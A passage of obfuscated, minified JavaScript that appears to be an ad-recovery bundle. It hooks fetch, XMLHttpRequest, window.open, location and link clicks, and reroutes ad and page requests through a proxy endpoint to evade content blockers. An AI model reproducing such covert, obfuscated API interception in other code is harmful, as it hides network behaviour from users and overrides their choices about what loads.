i.A[t(772)](o)[t(1880)][t(772)][t(1613)](this,...n)},set:function(s){const a=l;if(a(1185)===i.A[a(772)](o)[a(4064)][a(772)][a(1613)](this)[a(3112)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(688)[i(880)](r));if(!o||0===o[i(3356)])return;const s=function(t){const e=i;return t[e(4055)](",")[e(2420)]((t=>t[e(2496)]()))[e(2763)]((t=>t[e(3356)]>0))[e(2420)](gt)}(o);if(0===s[i(3356)])return;const a=s[i(2420)]((t=>function(t,r){const o=i,s={directives:Object[o(2365)](Object[o(398)](r[o(2432)])[o(2420)]((r=>{let[o,i]=r;const s=function(r){const o=a2P,i={"frame-ancestors":function(n){const r=a2P;return(0,e.Vp)(t)&&t[r(1621)]?[r(3585)+t[r(822)]]:n[r(2420)]((e=>vt(t,e)))},"block-all-mixed-content":function(t){const e=a2P;return n.A[e(1854)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(1859)](o(538))?e=>(n.A[o(1854)]?e[o(2420)]((t=>o(2832)===t?o(1651):t)):[...e])[o(2420)]((e=>vt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2763)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2769)](s[o(2432)])[o(3356)]?null:s}(r,t)))[i(2763)]((t=>null!=t)),c=a[i(2420)](yt)[i(2521)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2420)](bt)[e(2567)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(4065)])&&void 0!==c?c:""}i.A[a(772)](o)[a(1880)][a(1520)][a(1613)](this,s)}}),Gt(o,l(1169),l(2358),(function(t,s,a){const c=l;if(a){const t=a[c(4055)](",")[c(2420)]((t=>{const e=c;if(t[e(948)](e(584))){const n=t[e(4055)]("=")[1];return e(584)[e(880)](Mt(r,n,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])))}return t}));a=t[c(2567)](",")}if([c(1550)][c(948)](t)){const l=i.A[c(772)](o)[c(1666)][c(1613)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(3763)===s?new Proxy(t[u(3763)],{set:function(t,s,c){const d=u;if(d(2749)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(2395)],baseUrl:i.A[d(772)](o)[d(3848)][d(772)][d(3731)](o[d(2165)]),endpoint:n.A[d(2450)]});return et(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(2579)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2395)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)],extra:{sourceFrameOrigin:null===(u=ee(o))||void 0===u?void 0:u[c(2597)]}}));let d=o;for(;G(d,c(2559),c(3571),{url:t,target:s,windowFeatures:a,name:o[c(652)]}),d!==o[c(3139)];)d=d[c(3309)][c(796)];return o}));const w={gpt:l(3774),gpt_limited:l(571),adsense:l(1730),aps:l(1928),prebid_sovrn:l(3855),prebid_sharethrough:l(2046),prebid_yieldmo:l(3e3),prebid_triplelift:l(728),prebid_minutemedia:l(2095),prebid_kueezrtb:l(2874),prebid_vidazoo:l(1077),prebid_adagio:l(608),prebid_onetag:l(2879),prebid_criteo:l(3523),prebid_appnexus:l(739),prebid_adtelligent:l(3300),prebid_rubicon:l(2275),prebid_smartadserver:l(4104),prebid_nextmillennium:l(2316),prebid_trustedstack:l(2780),prebid_orbidder:l(1355),prebid_grid_criteo:l(3445),prebid_visx:l(1218),prebid_equativ:l(2716),prebid_pubmatic:l(704),prebid_yieldlab:l(3379)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1731)](w[n]))return n;return""}var y;Gt(o,l(3165),l(2358),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),{additionalHeaders:f,url:m}=oe(o,0,c(2579)==typeof a?(0,e.Xz)(a,h):a);c(2579)==typeof(a=c(2579)==typeof a?m[c(2749)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3983)],baseUrl:h,endpoint:n.A[c(2450)]}))):a instanceof o[c(2362)]&&(d=b(a[c(2749)]),(0,e.EW)(a[c(2749)])||((a=new(o[c(2362)])(a))[c(2749)]=(0,e.Wq)({protectUrlContext:r,url:a[c(2749)],kind:e.MN[c(3983)],baseUrl:h,endpoint:n.A[c(2450)]}))),d&&i.A[c(772)](o)[c(3783)][c(1613)](this,c(3864),(()=>{const t=c;4===this[t(1862)]&&s.A[t(1854)](t(2371)[t(880)](d,")"),u,this[t(3710)])}));for(var p=arguments[c(3356)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(772)](o)[c(3972)][c(1613)](this,t,a,...g);for(const[t,e]of Object[c(398)](f))this[c(3247)](c(1227)[c(880)](t),Rt(e));return y})),Yt(o,l(3165),l(938),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(1119)][t(772)][t(1613)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Gt(o,l(3165),l(2538),(function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(2627)][t(1613)](this,...n)})),Gt(o,l(360),l(3544),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3983)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)]})),i.A[c(772)](o)[c(3374)][c(1613)](this,t,s,a)})),Zt(o,l(2684),(function(t,e,n){const s=l,a=e&&e[s(948)](s(2298))?(0,pt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(772)](o)[s(2684)])(t,a,n)})),Zt(o,l(2028),(function(t,s){const a=l;return t?new(i.A[a(772)](o)[a(2028)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2516)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}),s):new(i.A[a(772)](o)[a(2028)])(t,s)})),o[l(1516)]=Qt(o,l(796),l(3763),{get:function(t,n){const r=l,i=o[r(3763)][n];if(r(2579)==typeof n&&[r(2749),r(3789),r(1576),r(2597),r(1157),r(2705),r(1271),r(1259),r(1276)][r(948)](n)){const t=o[r(3763)][r(2749)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t)[n]||i[n]}return r(2021)===n?o[r(3763)][n]:r(1002)===n?function(){const t=r,n=o[t(3763)][t(2749)];return(0,e.EW)(n)?(0,e.sH)(n)[t(542)]:n}:r(2277)==typeof i?i[r(518)](o[r(3763)]):i},set:function(t,e,n){return o[l(3763)][e]=n,!0}}),o[l(2165)][l(1516)]=Qt(o,l(2165),l(3763),{get:function(t,n){const r=l,i=o[r(2165)][r(3763)][n];if(r(2579)==typeof n&&[r(2749),r(3789),r(1576),r(2597),r(1157),r(2705),r(1271),r(1259),r(1276)][r(948)](n)){const t=o[r(2165)][r(3763)][r(2749)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t)[n]}return r(2021)===n?o[r(2165)][r(3763)][n]:r(1002)===n?function(){const t=r,n=o[t(2165)][t(3763)][t(2749)];return(0,e.EW)(n)?(0,e.sH)(n)[t(542)]:n}:r(2277)==typeof i?i[r(518)](o[r(2165)][r(3763)]):i},set:function(t,e,n){const r=l;return o[r(2165)][r(3763)][e]=n,!0}}),o[l(3221)]=Qt(o,l(796),l(3309),(y=o,{get:function(t,e){const n=l;if(n(3221)===e)return y[n(3309)][n(3309)]===y[n(3309)]?y[n(3221)]:y[n(3309)][n(3309)];if(n(1516)===e)return y[n(3309)][n(3763)];const r=y[n(3309)][e];return n(3831)===e?function(t,e){const r=n;for(var o=arguments[r(3356)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3309)][r(3831)](t,"*",...i)}:n(2277)==typeof r&&r[n(518)][n(1002)]()[n(948)](n(3661))?r[n(518)](y[n(3309)]):r},set:function(t,e,n){return y[l(3309)][e]=n,!0}})),Object[l(2995)](o)[l(731)]((t=>{const e=l;try{if(!t[e(1731)](e(472))||!t[e(1859)](e(2379)))return;const n=[e(1269),e(3513)];for(const r of n){const n=o[e(4012)][e(2175)](o[t][e(3054)],r);n&&o[e(4012)][e(2464)](o[t][e(3054)],r,{get:function(){const t=e;for(var r=arguments[t(3356)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(772)][t(1613)](this,...o);return t(2579)==typeof s&&s[t(1731)](t(2858))&&(s=s[t(1700)](3)),s},set:function(t){const r=e;r(2579)!=typeof t&&r(609)!=typeof t||(t=r(2858)+t);const o=n[r(772)][r(1613)](this);for(var i=arguments[r(3356)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1520)][r(1613)](this,t,...s)}})}}catch(t){}}))},Qt=function(e,n,r,o){const i=t;let a=arguments[i(3356)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3356)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(772)]&&Kt[l(1613)](this,e,n,r,a,null,null))return o[l(772)][l(1613)](t,t,c,...d);{const t=e[n][r][c];return l(2277)==typeof t?t[l(518)](e[n][r]):t}}catch(t){s.A[l(1854)](l(2153)+n+"."+r+"."+c[l(1002)](),t[l(413)]);const o=e[n][r][c];return l(2277)==typeof o?o[l(518)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3356)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1520)]&&Kt[u(1613)](this,e,n,r,a,null,null)?o[u(1520)][u(1613)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(1854)](u(1287)+n+"."+r+"."+c[u(1002)]()+"="+l[u(1002)](),t[u(413)]),e[n][r][c]=l,!0}}}):null},Zt=function(e,n,r){const o=t;let a=arguments[o(3356)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3054)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3356)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Kt[t(1613)](this,e,n,t(2573),a,null,null,...l)?r[t(1613)](this,...l):new(i.A[t(772)](e)[n])(...l)}catch(r){return s.A[t(1854)](t(1705)+n+t(2265),r[t(413)],...l),new(i.A[t(772)](e)[n])(...l)}},Object[o(2464)](e[n],o(652),{value:n}),Object[o(2464)](e[n],o(525),{value:!0}),e[n][o(3054)]=i.A[o(772)](e)[n+o(1076)])},Gt=function(e,n,r,o){const a=t;let c=arguments[a(3356)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3356)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(772)](e)[n+"_"+r])return;const u=a(796)===n[a(3112)]()?e:a(2165)===n?e[a(2165)]:a(1181)===n?e[a(1181)]:e[n][a(3054)],d=function(){const t=a;for(var u=arguments[t(3356)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Kt[t(1613)](this,e,n,r,c,null,null,...d)?o[t(1613)](this,...d):i.A[t(772)](e)[n+"_"+r][t(1613)](this,...d)}catch(o){if(l[t(2714)])throw o;return t(1181)!==n&&s.A[t(1854)](t(1705)+n+"."+r,o[t(413)],...d),i.A[t(772)](e)[n+"_"+r][t(1613)](this,...d)}};Object[a(2464)](d,a(652),{value:r}),Object[a(2464)](d,a(525),{value:!0}),e===top&&Object[a(2464)](d,a(1002),{value:function(){const t=a;return i.A[t(772)](e)[n+"_"+r][t(1002)]()}});const h=Object[a(2175)](u,r);if(h){const t={...h,value:d};delete t[a(772)],delete t[a(1520)],Object[a(2464)](u,r,t)}else u[r]=d},Yt=function(e,n,r,o){const a=t;let c=arguments[a(3356)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(772)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3356)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(772)]&&Kt[t(1613)](this,e,n,r,c,null,null,...u)?o[t(772)][t(1613)](this,...u):i.A[t(772)](e)[n+"_"+r][t(772)][t(1613)](this,...u)}catch(o){return s.A[t(1854)](t(1801)+n+"."+r+t(4116),o[t(413)],...u),i.A[t(772)](e)[n+"_"+r][t(772)][t(1613)](this,...u)}};Object[a(2464)](l,a(652),{value:a(3243)+r}),Object[a(2464)](l,a(525),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3356)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1520)]&&Kt[t(1613)](this,e,n,r,c,null,null,...u)?o[t(1520)][t(1613)](this,...u):i.A[t(772)](e)[n+"_"+r][t(1520)][t(1613)](this,...u)}catch(o){s.A[t(1854)](t(1801)+n+"."+r+t(2430),o[t(413)],...u),i.A[t(772)](e)[n+"_"+r][t(1520)][t(1613)](this,...u)}};Object[a(2464)](u,a(652),{value:a(3024)+r}),Object[a(2464)](u,a(525),{value:!0}),e[a(4012)][a(2464)](a(796)===n[a(3112)]()?e:e[n][a(3054)],r,{get:l,set:u})},$t=function(e,n,r,o,a){const c=t;let l=arguments[c(3356)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(772)](e)[n+"_"+r]&&e[c(4012)][c(2464)](e[n][c(3054)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3356)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(772)](e)[n+"_"+r][t(772)][t(1613)](this,...d);if(!f||void 0===Proxy||!o||!Kt[t(1613)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(772)];p&&(m[t(772)]=function(e,o){const i=t;try{for(var c=arguments[i(3356)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(1613)](a,e,o,...l)}catch(t){return s.A[i(1854)](i(2153)+n+"."+r+"."+o[i(1002)](),t[i(413)]),e[o]}});const g=o[t(1520)];g&&(m[t(1520)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3356)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(1613)](a,e,o,i,...u)}catch(t){return s.A[c(1854)](c(1287)+n+"."+r+"."+o[c(1002)]()+"="+i,t[c(413)]),e[o]=i,!0}});const w=o[t(2405)];w&&(m[t(2405)]=function(e){return w[t(1613)](e,e)});const b=o[t(2175)];return b&&(m[t(2175)]=function(e,n){return b[t(1613)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(772)](e)[n+"_"+r][t(1520)])return!0;for(var o=arguments[t(3356)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Kt[t(1613)](this,e,n,r,l,null,null,...s)?a[t(1613)](this,...s):i.A[t(772)](e)[n+"_"+r][t(1520)][t(1613)](this,...s)}})};function Kt(e,n,r,o){const i=t;for(var s=arguments[i(3356)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1613)](this,...a)}const te=(n,r,o)=>{const i=t;try{const t=Xt(r);if(t&&(!o||i(3494)===o||i(1550)===o||o[i(1731)](i(3420))))return!0;if(o){const s=ee(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(542)]:o,s[i(2749)]);if(t&&a[i(2597)]===s[i(2597)])return!0;try{if(i(1550)===r[i(3763)][i(2749)])return!0}catch(t){}}}catch(t){}return!1},ee=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3763)][r(2749)],i=new(n[r(2362)])((0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t);if(r(854)!==i[r(2597)])return i}catch(t){break}if(o===o[r(3309)])break;o=o[r(3309)]}s.A[r(3418)](r(641),n)};function ne(e,n){const r=t;return n instanceof e[r(2577)]&&n[r(2194)]instanceof e[r(488)]}function re(r,o,s){const a=t;if(ne(r,s))throw new TypeError(a(2158));if(s instanceof r[a(2577)]){const t=s[a(3531)],{url:c,additionalHeaders:l}=oe(r,0,new(r[a(2362)])(s[a(3531)]));return{protectedInput:new(r[a(2577)])((0,e.Wq)({protectUrlContext:o,url:c[a(2749)],baseUrl:i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),endpoint:n.A[a(2450)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(2362)]){const t=s[a(2749)],{additionalHeaders:c,url:l}=oe(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(2749)],kind:e.MN[a(3983)],baseUrl:i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),endpoint:n.A[a(2450)]});return{protectedInput:new(r[a(2362)])(u),originalUrl:t,additionalHeaders:c}}if(a(2579)==typeof s){const t=s,c=i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),{additionalHeaders:l,url:u}=oe(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(2749)],kind:e.MN[a(3983)],baseUrl:c,endpoint:n.A[a(2450)]}),originalUrl:t,additionalHeaders:l}}return console[a(2042)](a(3579),s,typeof s),s}function oe(e,n,r){const o=t,i={},s=new(e[o(2362)])(r);if((o(3676)===s[o(1576)]||o(811)===s[o(1576)])&&o(1685)===s[o(1276)]){const t=s[o(3061)][o(772)](o(1474));null!==t&&(s[o(3061)][o(626)](o(1474)),i[o(1474)]=t);const e=s[o(3061)][o(772)](o(2978));null!==e&&(s[o(3061)][o(626)](o(2978)),i[o(2978)]=e);const n=s[o(2749)][o(3356)],r=s[o(3061)][o(772)](o(3558));n>=5e3&&r&&r[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(3558)),i[o(3558)]=r);const a=s[o(3061)][o(772)](o(850));n>=5e3&&a&&a[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(850)),i[o(850)]=a);const c=s[o(3061)][o(772)](o(2363));n>=5e3&&c&&c[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(2363)),i[o(2363)]=c);const l=s[o(3061)][o(772)](o(2444));n>=5e3&&l&&l[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(2444)),i[o(2444)]=l);const u=s[o(3061)][o(772)](o(3624));n>=5e3&&u&&u[o(3356)]>=500&&(s[o(3061)][o(626)](o(3624)),i[o(3624)]=u);const d=s[o(3061)][o(772)](o(2532));n>=5e3&&d&&d[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(2532)),i[o(2532)]=d)}if(s[o(1576)][o(1859)](o(2753))&&o(2041)===s[o(1276)]){const t=s[o(3061)][o(772)](o(3573));t&&t[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(3573)),i[o(3573)]=t)}if(o(2659)===s[o(1576)]&&o(3177)===s[o(1276)]){const t=s[o(3061)][o(772)](o(3010));null!==t&&(s[o(3061)][o(626)](o(3010)),i[o(3010)]=t)}return{url:s,additionalHeaders:i}}async function ie(r,o,s){const a=t,c=s[a(3531)];if(!ne(r,s))throw new TypeError(a(3164));let l="";const u=new URL(s[a(3531)]);if(a(1393)===u[a(1576)]||a(3201)===u[a(1576)]&&a(2909)===u[a(1276)]&&"1"===u[a(3061)][a(772)](a(3172))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3172)),r=t[e(844)](n),o=await new Response(r)[e(725)]();return(new TextDecoder)[e(916)](new Uint8Array(o))}(s[a(2194)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2950)](t),r=new CompressionStream(e(3172)),o=r[e(3957)][e(2382)]();return o[e(3438)](n),o[e(3749)](),await new Response(r[e(384)])[e(725)]()}(t)}else l=await async function(t){const e=a,n=t[e(1403)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1723)]();return s?o:(o+=r[i(916)](a,{stream:!0}),t())}()}(s[a(2194)]);const d=oe(r,0,new(r[a(2362)])(s[a(3531)])),h=d[a(3531)],f=d[a(2452)],m=new(r[a(2577)])((0,e.Wq)({protectUrlContext:o,url:h[a(2749)],baseUrl:i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),endpoint:n.A[a(2450)]}),{method:s[a(3331)],browsingTopics:!!isSecureContext,body:l,cache:s[a(1374)],credentials:s[a(3307)],headers:s[a(2872)],integrity:s[a(935)],keepalive:s[a(1611)],mode:s[a(1867)],redirect:s[a(2228)],referrer:s[a(2433)],referrerPolicy:s[a(751)],signal:s[a(2394)]}),p=new(r[a(2362)])(c);if([a(1101),a(1203),a(1960),a(1330)][a(948)](p[a(1576)]))throw new Error(a(1958));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function se(e,n,r){const o=t;if(n){const t=o(2872)in n?new Headers(n[o(2872)]):e instanceof Request?new Headers(e[o(2872)]):new Headers;for(const[e,n]of Object[o(398)](r))t[o(1520)](o(1227)[o(880)](e),Rt(n));n[o(2872)]=t}else{const t=new Headers(e instanceof Request?e[o(2872)]:{});for(const[e,n]of Object[o(398)](r))t[o(1520)](o(1227)[o(880)](e),Rt(n));n={headers:t}}return n}var ae=l(8131);function ce(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1696)])||void 0===r?void 0:r[e(2493)])&&void 0!==n?n:[];if(Array[e(3166)](o)){s.A[e(1854)](e(2164)[e(880)](o[e(3356)],e(1814)));for(const t of o)try{t(window[e(1696)])}catch(t){s.A[e(1854)](e(3616),t)}s.A[e(1854)](e(2074)),window[e(1696)][e(2493)]={push:function(t){const n=e;try{t(window[n(1696)])}catch(t){s.A[n(1854)](n(3616),t)}}}}}async function le(n,r,s,a){const c=t,l=Array[c(579)](n[c(2165)][c(1941)])[c(2763)]((t=>!a[c(948)](t)))[c(2763)]((t=>!(0,e.EW)(i.A[c(772)](n)[c(3998)][c(772)][c(1613)](t))));a[c(2215)](...l);for(const t of l){const e=i.A[c(772)](n)[c(3998)][c(772)][c(1613)](t);(0,o.pI)(s,e)&&await(0,ae.A1)(n,r,e)&&((0,ae.VL)(n,r,e),(0,ae.AG)(n,r,t))}}function ue(t,e,n){const r=[];return()=>{const o=a2P;le(t,e,n,r);const s=[...n[o(3265)][o(2420)]((t=>o(3299)[o(880)](t,o(2983))[o(880)](t,'"]'))),...n[o(4143)][o(2420)]((t=>"#"[o(880)](CSS[o(2104)](t),",.")[o(880)](CSS[o(2104)](t)))),...n[o(1636)][o(2420)]((t=>"["[o(880)](t,"]"))),...n[o(864)][o(2420)]((t=>t[o(1465)][o(2420)]((e=>"["[o(880)](t[o(1238)],'="')[o(880)](e,'"]')))))[o(3127)](),...n[o(1711)][o(2420)]((t=>""[o(880)](t)))][o(2567)](",");for(const r of Array[o(579)](i.A[o(772)](t)[o(3922)][o(1613)](t[o(2165)],s)))(0,ae.M5)(e,n,r);for(const r of Array[o(579)](t[o(2165)][o(2660)]))try{var a;if(r[o(3330)]===r[o(663)][o(3356)])continue;if(r[o(3330)]=r[o(663)][o(3356)],o(2252)===r[o(3858)][o(2922)])continue;if(null!==(a=r[o(421)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(948)](o(3977)))continue;(0,ae.VE)(e,n,r[o(663)])}catch(n){(0,ae.vR)(e,t,r)}ce()}}var de=l(3268);function he(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2450)])[r(1576)];return t[r(1576)][r(1859)](o)}catch{return!1}}function fe(e,n,r,o){const a=t;let c=arguments[a(3356)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2P;return e(1835)+(0,de.t)(t[e(3763)][e(1576)]+e(4015))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2P;return e(1835)+(0,de.t)(t[e(3763)][e(1576)]+e(890))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3356)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(1613)](this,...l))return t[e(1613)](this,...l);try{return o[e(1613)](this,t,...l)}catch(o){return s.A[e(1854)](e(1705)+n+"."+r,o[e(413)],...l),t[e(1613)](this,...l)}})}else Gt(e,n,r,(function(){const t=a,n=i.A[t(772)](e)[l];for(var r=arguments[t(3356)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1613)](this,n,...s)}),c);var u,d}function me(r,s,l,u){const h=t;if(s[h(2431)]||s[h(1255)])return;s[h(2431)]=!0,i.A[h(1194)](s),function(){const n=h;let r=arguments[n(3356)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2876);if(i.A[n(772)](window)[n(3411)][n(1613)](window[n(2165)][n(1817)],n(2697)[n(880)](o,'"]')))return;const s=window[n(2165)][n(3593)](n(3496));i.A[n(772)](window)[n(533)][n(1613)](s,n(652),o),i.A[n(772)](window)[n(3262)][n(1613)](window[n(2165)][n(1817)],s),i.A[n(772)](window)[n(3783)][n(1613)](window,n(413),(o=>{const s=n;switch(o[s(1939)][s(1760)]){case s(2559):if(s(3571)===o[s(1939)][s(652)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3651)])||void 0===e?void 0:e[t(1613)](r)}),0),r[s(1622)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2P,n=[];let r=t;for(;r!==window[e(3139)];){try{n[e(2215)](r[e(652)])}catch(t){}r=r[e(3309)]}return n}(o[t(2035)]);o[t(1939)][t(1939)][t(652)]&&n[t(2215)](o[t(1939)][t(1939)][t(652)]),null===(e=r[t(1622)])||void 0===e||e[t(1613)](r,function(e){const n=t,r=window[n(2558)][n(832)]()[n(3842)]()[n(2420)]((t=>(t[n(402)]||t[n(1603)])()))[n(2763)]((t=>e[n(559)]((e=>e[n(948)](t)))));return r[n(3356)]<=1?r[0]:r[n(3398)](((t,e)=>e[n(3356)]-t[n(3356)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(772)](window)[r(519)][r(1613)](window,o,{credentials:r(1335)});let l;l=c.ok?await c[r(3305)]():(0,e.EW)(o)?(0,e.sH)(o)[r(542)]:o,G(window,r(3597),r(1644),{target:s,windowFeatures:a,url:l})})(o[s(1939)][s(1939)]);break;case s(3597):if(s(1644)===o[s(1939)][s(652)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(772)](window)[n(1666)][n(1613)](window,s,null!=r?r:n(3822),o);et(window,a,s,o)})(o[s(1939)][s(1939)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2P;J(t,r(866),(arguments[r(3356)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1520)](r(1852),e)[r(1520)](r(3476),n)[r(1520)](r(3789),new URL(location[r(2749)])[r(3789)]))}(r,t||h(4045),"")}}),s[h(2165)][h(1013)](h(3571),(t=>{const o=h;if(t[o(3111)])return;let a=t[o(3595)];for(;a&&"a"!==(null===(c=a[o(1711)])||void 0===c?void 0:c[o(3112)]());){var c;a=a[o(3952)]}if(a){var l;let c=i.A[o(772)](s)[o(907)][o(1613)](a,o(2749));if(o(2579)!=typeof c||c[o(1731)](o(3420)))return;const u=null===(l=ee(s))||void 0===l?void 0:l[o(2597)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(542)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(2395)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)],extra:{sourceFrameOrigin:u}});let h=i.A[o(772)](s)[o(907)][o(1613)](a,o(2501));h=Mt(r,h,i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)])),t[o(784)]();let f=s;for(;G(f,o(2559),o(3571),{url:c,windowFeatures:h?o(584)[o(880)](h):void 0,name:s[o(652)]}),f!==s[o(3139)];)f=f[o(3309)][o(796)]}})),fe(s,h(1169),h(1005),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=ne(s,e)?await ie(s,r,e):re(s,r,e);n=se(i,n,a);for(var c=arguments[o(3356)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(1613)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(2577)]?(0,o.pI)(l,t[e(3531)]):(0,o.pI)(l,t)})),fe(s,h(3165),h(2358),(function(t,a,c){const u=h;for(var d=arguments[u(3356)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(1613)](this,a,c,...f);const p=i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),{additionalHeaders:g,url:w}=oe(s,0,u(2579)==typeof c?(0,e.Xz)(c,p):c);c=u(2579)==typeof c?w[u(2749)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(3983)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]}),y=t[u(1613)](this,a,b,...f);for(const[t,e]of Object[u(398)](g))this[u(3247)](u(1227)[u(880)](t),Rt(e));return 